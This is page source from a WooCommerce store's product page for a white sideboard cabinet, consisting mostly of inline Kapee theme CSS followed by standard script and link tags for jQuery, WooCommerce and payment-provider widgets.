		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #115B26;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#f5faff;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(17,91,38,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(17,91,38,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,
		#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.kapee-pagination,
		.woocommerce-pagination,
		.post-navigation,
		.comment-list .children,
		.comment-navigation .nex-prev-nav,
		.woocommerce div.summary .price-summary .total-discount,
		.woocommerce div.summary .price-summary .overall-discount,
		.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-total-price > div:last-child,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-total-price > div:last-child,
		.woocommerce table.shop_table td,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.kapee-accordion.accordion-line .card{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.single-featured-image-header,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-myaccount .myaccount-items li a,
		.post-navigation,
		.comment-list > li:not(:last-child),
		.comment-navigation .nex-prev-nav,
		.widget,
		.widget-title-bordered-full .widget-title,
		.widget_rss ul li:not(:last-child),
		.kapee-posts-lists .widget-post-item:not(:last-child),
		.kapee-recent-posts .widget-post-item:not(:last-child),
		.kapee-tab-posts .widget-post-item:not(:last-child),
		.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),
		.kapee-recent-comments .post-comment:not(:last-child), 
		.kapee-tab-posts .post-comment:not(:last-child),
		.woocommerce ul.cart_list li:not(:last-child), 
		.woocommerce ul.product_list_widget li:not(:last-child),
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before, 
		.woocommerce-or-login-with:after, 
		.woocommerce-or-login-with:before,
		.minicart-slide-wrapper .mini_cart_item,
		.empty-cart-browse-categories .browse-categories-title,
		.products-header,
		.kapee-filter-widgets .kapee-filter-inner,
		.products.list-view div.product:not(.product-category) .product-wrapper,
		.kapee-product-sizechart .sizechart-header h2,
		.tabs-layout .tabs,
		.wishlist_table.mobile > li,
		.woocommerce-cart table.cart,
		.woocommerce-MyAccount-navigation li:not(:last-child) a,
		.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,
		.section-heading,
		.tabs-layout.tabs-normal .nav-tabs,
		.products-and-categories-box .section-title,
		.kapee-accordion.accordion-classic .card-header,
		.kapee-accordion.accordion-line .card:last-child,
		.mobile-menu-wrapper ul.mobile-main-menu li a,
		.mobile-topbar > *:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		.kapee-heading.separator-underline .separator-right{
			border-bottom-color:#115B26;
		} 
			.kapee-ajax-search .search-field,
			.kapee-ajax-search .product_cat,
			.products-and-categories-box .section-categories,
			.products-and-categories-box .section-banner,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#e9e9e9;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button,
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,
			.kapee-tabs.tabs-classic .nav-tabs .nav-link{
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#e9e9e9;
			}
			.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,
			blockquote,
			.wp-block-quote,
			.wp-block-quote[style*="text-align:right"],
			.kapee-video-player .video-play-btn:before{
				border-left-color:#115B26;
			}
			.kapee-video-player .video-wrapper:hover .video-play-btn:before{
				border-left-color:#ffffff;
			}
			.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{
				border-right-color:#115B26;
			} 
		.kapee-social.icons-theme-colour a,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-vendors-list .store-product{
			border-color:#e9e9e9;
		}
		.kapee-tabs.tabs-classic .nav-tabs .nav-link{
			border-top-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.woocommerce ul.cart_list li dl, 
		.woocommerce ul.product_list_widget li dl{
			border-left-color:#e9e9e9;
		}
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active{
			border-right-color:#e9e9e9;
		}
		.tag-social-share .single-tags a:hover,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,
		.kapee-swatches .swatch.swatch-selected,
		.product-gallery-thumbnails .slick-slide.flex-active-slide,
		.product-gallery-thumbnails .slick-slide:hover,
		.woocommerce-checkout form.checkout_coupon,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary{
			border-color:#115B26;
		}
		.read-more-button-fill .read-more-btn .more-link,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.kapee-element .section-heading h2:after,		
		.woocommerce-account .kapee-user-profile{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#115B26;
		}		
		.entry-meta .meta-share-links:after,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-spinner::before,
		.loading::before,
		.woocommerce .blockUI.blockOverlay::before,
		.dokan-report-abuse-button.working::before{
			border-top-color:#115B26;
		}		
		.kapee-arrow:after,
		#add_payment_method #payment div.payment_box::after,
		.woocommerce-cart #payment div.payment_box::after,
		.woocommerce-checkout #payment div.payment_box::after{
			border-bottom-color:#ffffff;
		}
		.entry-date .date-month:after{
			border-top-color:#ffffff;
		}		
		
		/* 
		* Button color Scheme 
		*/
		.button,
		.btn,
		button,
		input[type="button"],
		input[type="submit"],
		.button:not([href]):not([tabindex]),
		.btn:not([href]):not([tabindex]){
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline,
		.kapee-button .btn-color-default.btn-style-link{
			border-color: #115b26;
		}
		
		
		.button:hover,
		.btn:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.button:not([href]):not([tabindex]):hover,
		.btn:not([href]):not([tabindex]):hover,
		.kapee-button .btn-color-default.btn-style-outline:hover{
			color: #fcfcfc;
			background-color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-link:hover{
			color: #115b26;
		}
		.kapee-button .btn-color-default.btn-style-outline:hover,
		.kapee-button .btn-color-default.btn-style-link:hover{
			border-color: #115b26;
		}
		
		/* Product Page Cart Button */
		div.summary form.cart .button{
			color: #ffffff;
			background-color: #f37835;
		}
		div.summary form.cart .button:hover,
		div.summary form.cart .button:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		/* Buy Now Button */		
		.kapee-quick-buy .kapee_quick_buy_button,
		.kapee-bought-together-products .add-items-to-cart{
			color: #ffffff;
			background-color: #115b26;
		}
		.kapee-quick-buy .kapee_quick_buy_button:hover,
		.kapee-quick-buy .kapee_quick_buy_button:focus,
		.kapee-bought-together-products .add-items-to-cart:hover,
		.kapee-bought-together-products .add-items-to-cart:focus{
			color: #fcfcfc;
			background-color: #115b26;
		}
		
		/* Checkout & Palce Order Button */
		.widget_shopping_cart .button.checkout,
		.woocommerce-cart a.checkout-button,
		.woocommerce_checkout_login .checkout-next-step .btn,
		.woocommerce_checkout_login .checkout-next-step.btn,
		.woocommerce-checkout-payment #place_order{
			color: #ffffff;
			background-color: #f37835;
		}
		.widget_shopping_cart .button.checkout:hover,
		.widget_shopping_cart .button.checkout:focus,
		.woocommerce-cart a.checkout-button:hover,
		.woocommerce-cart a.checkout-button:focus,
		.woocommerce_checkout_login .checkout-next-step .btn:hover,
		.woocommerce_checkout_login .checkout-next-step .btn:focus,
		.woocommerce_checkout_login .checkout-next-step.btn:hover,
		.woocommerce_checkout_login .checkout-next-step.btn:focus,
		.woocommerce-checkout-payment #place_order:hover,
		.woocommerce-checkout-payment #place_order:focus{
			color: #fcfcfc;
			background-color: #f37835;
		}
		
		
		/* 
		* Input color Scheme 
		*/
		text,
		select, 
		textarea,
		number{
			color:#555555;
			background-color:#ffffff;
		}
		.mc4wp-form-fields p:first-child::before{
			color:#555555;
		}
		
		/* Placeholder Colors */
		::-webkit-input-placeholder {
		   color:#555555;
		}
		:-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		:-ms-input-placeholder { 
		   color:#555555;
		}
		
		/* selection Colors */
		::-moz-selection { 
		  color: #ffffff;
		  background: #115B26;
		}

		::selection {
		  color: #ffffff;
		  background: #115B26;
		}
		
		/* 
		* Topbar color Scheme 
		*/
		.header-topbar{
			color: #ffffff;
		}
		.header-topbar a{
			color: #FFFFFF;
		}
		.header-topbar a:hover{
			color: #f1f1f1;
		}
		.header-topbar{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#3885fe;
		}
			.header-topbar .header-col > *,
			.topbar-navigation ul.menu > li:not(:first-child){
				border-left-width:1px;
				border-left-style:solid;
				border-left-color:#3885fe;
			}
			.header-topbar .header-col > *:last-child{
				border-right-width:1px;
				border-right-style:solid;
				border-right-color:#3885fe;
			}
		.header-topbar{
			max-height:42px;
		}
		.header-topbar  .header-col > *{
			line-height:40px;
		}
		
		/* 
		* Header color Scheme 
		*/
		.header-main{
			color: #000000;
		}
		.header-main a,
		.header-main .header-mini-search a{
			color: #000000;
		}
		.header-main a:hover,
		.header-main .header-mini-search a:hover{
			color: #000000;
		}		
		.header-main .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-main{
			min-height:100px;
		}		
		.header-main .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-main .searchform, 
		.header-main .search-field, 
		.header-main .search-categories > select{
			background-color:#ffffff;
		}
		.header-main ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-main :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-main ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-main :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Navigation color Scheme 
		*/
		.header-navigation{
			color: #000000;
		}
		.header-navigation a{
			color: #333333;
		}
		.header-navigation a:hover{
			color: #115b26;
		}		
		.header-navigation .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-navigation{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#e9e9e9;
		}
		.header-navigation{
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		.header-navigation,		
		.header-navigation .main-navigation ul.menu > li > a{
			min-height:48px;
		}
		.header-navigation .categories-menu-title{
			height:50px;
		}
		.header-navigation ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-navigation :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-navigation ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-navigation :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Header Sticky color Scheme 
		*/
		.header-sticky{
			color: #000000;
		}
		.header-sticky a{
			color: #000000;
		}
		.header-sticky a:hover{
			color: #000000;
		}		
		.header-sticky .kapee-ajax-search .searchform{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.header-sticky,
		.header-sticky .main-navigation ul.menu > li > a{
			min-height:56px;
		}
		.header-sticky .categories-menu-title{
			line-height:56px;
		}
		.header-sticky .search-field, 
		.header-main .search-categories > select{
			color:#555555;
		}
		.header-sticky .searchform, 
		.header-sticky .search-field, 
		.header-sticky .search-categories > select{
			background-color:#ffffff;
		}
		.header-sticky ::-webkit-input-placeholder {
		   color:#555555;
		}
		.header-sticky :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.header-sticky ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.header-sticky :-ms-input-placeholder {  
		   color:#555555;
		}
		
		/* 
		* Menu color Scheme 
		*/
		
		/* Main Menu */
		.main-navigation ul.menu > li > a{
			color: #333333;
		}
		.main-navigation ul.menu > li:hover > a{
			color: #115b26;
		}
		.main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}		
		
		/* Sticky Header */
		.header-sticky .main-navigation ul.menu > li > a{
			color: #ffffff;
		}		
		.header-sticky .main-navigation ul.menu > li:hover > a{
			color: #f9f9f9;
		}
		.header-sticky .main-navigation ul.menu > li:hover > a{
			background-color:transparent;
		}
		
		/* Categories menu */
		.categories-menu-title{
			background-color:transparent;
			color: #333333;
		}
		.categories-menu{
			background-color:#ffffff;
		}
		.categories-menu ul.menu > li > a{
			color: #333333;
		}		
		.categories-menu ul.menu > li:hover > a{
			color: #2370F4;
		}
		.categories-menu ul.menu > li:hover > a{
			background-color:#f5faff;
		}
		.categories-menu{
			border-top-width:1px;
			border-bottom-width:1px;
			border-left-width:1px;
			border-right-width:1px;
			border-style:solid;
			border-color:#e9e9e9;
		}
		.categories-menu ul.menu > li:not(:last-child){
			border-bottom-width:1px;
			border-bottom-style:solid;
			border-bottom-color:#e9e9e9;
		}
		
		/* Menu Popup */
		.site-header ul.menu ul.sub-menu a,
		.kapee-megamenu-wrapper a.nav-link{
			color: #333333;
		}
		.site-header ul.menu ul.sub-menu > li:hover > a,
		.kapee-megamenu-wrapper li.menu-item a:hover{
			color: #2370F4;
			background-color:#f5faff;
		}
		
		/* 
		* Page Title color Scheme 
		*/
		#page-title{
			padding-top:50px;
			padding-bottom:50px;
		}	
		
		/*
		* Footer color Scheme
		*/
		.footer-main,
		.site-footer .caption{
			color: #f1f1f1;			
		}		
		.site-footer .widget-title{
			color: #ffffff;
		}
		.footer-main a,
		.footer-main label,
		.footer-main thead th{
			color: #ffffff;
		}
		.footer-main a:hover{
			color: #f1f1f1;
		}
		.site-footer text,
		.site-footer select, 
		.site-footer textarea,
		.site-footer number{
			color:#555555;
			background-color:#ffffff;
		}		
		.site-footer .mc4wp-form-fields p:first-child::before{
			color: #555555;
		}
		.site-footer ::-webkit-input-placeholder {
		   color:#555555;
		}
		.site-footer :-moz-placeholder { /* Firefox 18- */
		  color:#555555;
		}
		.site-footer ::-moz-placeholder {  /* Firefox 19+ */
		   color:#555555;
		}
		.site-footer :-ms-input-placeholder {
		   color:#555555;
		}
		
		/*
		* Copyright color Scheme
		*/
		.footer-copyright{
			color: #f1f1f1;
		}
		.footer-copyright a{
			color: #ffffff;
		}
		.footer-copyright a:hover{
			color: #f1f1f1;
		}
		.footer-copyright{
			border-top-width:1px;
			border-top-style:solid;
			border-top-color:#454d5e;
		}
		
		/*
		* Woocommece Color
		*/
			.woocommerce ul.cart_list li .product-title, 
			.woocommerce ul.product_list_widget li .product-title,
			.widget.widget_layered_nav li  .nav-title,
			.products .product-cats,
			.products.grid-view .product-title,
			.kapee-bought-together-products .product-title,
			.products .woocommerce-loop-category__title{
				text-overflow: ellipsis;
				white-space: nowrap;
				overflow: hidden;
			}
		.product-labels span.on-sale{
			background-color:#82B440;
		}
		.product-labels span.new{
			background-color:#388e3c;
		}
		.product-labels span.featured{
			background-color:#ff9f00;
		}
		.product-labels span.out-of-stock{
			background-color:#ff6161;
		}
		
		/*
		* Newsletter Color
		*/
		.kapee-newsletter-popup input[type="submit"]{
			color:#ffffff;
			background-color:#2370F4;
		}
		.kapee-newsletter-popup input[type="submit"]:hover{
			color:#ffffff;
			background-color:#2370F4;
		}
		
		/*
		* Responsive 
		*/
		@media (max-width:991px){
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				color: #115b26;
				background-color: #ffffff;
			}
			.ajax-search-style-1 .search-submit, 
			.ajax-search-style-2 .search-submit,
			.ajax-search-style-3 .search-submit, 
			.ajax-search-style-4 .search-submit,
			.header-cart-icon .header-cart-count, 
			.header-wishlist-icon .header-wishlist-count{
				color: #ffffff;
				background-color: #115b26;
			}
			.header-main a,
			.header-navigation a,
			.header-sticky a{				
				color: #000000;
			}
			.header-main a:hover,
			.header-navigation a:hover,
			.header-sticky a:hover{
				color: #000000;
			}
			.site-header .header-main,
			.site-header .header-navigation,
			.site-header .header-sticky{
				border-color: #ffffff;
			}
			.woocommerce div.summary .price-summary .price-summary-header,
			.woocommerce div.summary .product-term-detail .terms-header,
			.tabs-layout .tab-content-wrap:last-child{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.tabs-layout .tab-content-wrap{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.site-header text,
			.site-header select, 
			.site-header textarea,
			.site-header number,
			.site-header input[type="search"],
			.header-sticky .search-categories > select,
			.site-header .product_cat{
				color:#555555;
				background-color:#ffffff;
			}
			
			/* Placeholder Colors */
			.site-header ::-webkit-input-placeholder {
			   color:#555555;
			}
			.site-header :-moz-placeholder { /* Firefox 18- */
			  color:#555555;
			}
			.site-header ::-moz-placeholder {  /* Firefox 19+ */
			   color:#555555;
			}
			.site-header :-ms-input-placeholder { 
			   color:#555555;
			}
		}
		@media (max-width:767px){
			.widget-area{
				background-color:#ffffff;
			}
			.single-product-page > .kapee-bought-together-products .items-total-price-button, 
			.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{
				border-top-width:1px;
				border-top-style:solid;
				border-top-color:#e9e9e9;
			}
			.products-and-categories-box .section-categories,
			.woocommerce-cart table.cart tr{
				border-bottom-width:1px;
				border-bottom-style:solid;
				border-bottom-color:#e9e9e9;
			}
			.nav-subtitle{
				color: #333333;
			}
		}
		[data-vc-full-width] {
		width: 100vw;
		left: -2.5vw; 
	}
		
		/* Site container width */		
		@media (min-width: 1270px) {
			
			[data-vc-full-width] {
									left: calc((-100vw - -1200px) / 2);
							}
			
			[data-vc-full-width]:not([data-vc-stretch-content]) {
				padding-left: calc((100vw - 1200px) / 2);
				padding-right: calc((100vw - 1200px) / 2);
			}
		}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p>Sorry, this product is unavailable. Please choose a different combination.</p></script> <script type="litespeed/javascript" data-src="https://mattressoutlet.net.au/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mattressoutlet.net.au\/cart\/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script type="text/javascript" defer src="https://static.zipmoney.com.au/lib/js/zm-widget-js/dist/zip-widget.min.js?ver=1"></script><!--[if lt IE 9]> <script type="text/javascript" src="https://mattressoutlet.net.au/wp-content/themes/kapee/assets/js/html5.js?ver=3.7.3" id="html5-js"></script> <![endif]--> <script id="oxipay_modal-js-extra" type="litespeed/javascript">var php_vars={"plugin_url":"https:\/\/mattressoutlet.net.au\/wp-content\/plugins\/oxipay-payment-gateway"}</script> <link rel="https://api.w.org/" href="https://mattressoutlet.net.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mattressoutlet.net.au/wp-json/wp/v2/product/22874" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mattressoutlet.net.au/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.2" /><meta name="generator" content="WooCommerce 6.6.0" /><link rel="canonical" href="https://mattressoutlet.net.au/buffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf/" /><link rel='shortlink' href='https://mattressoutlet.net.au/?p=22874' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fbuffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mattressoutlet.net.au/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmattressoutlet.net.au%2Fbuffet-sideboard-cabinet-kitchen-bathroom-storage-cupboard-hallway-white-shelf%2F&#038;format=xml" />
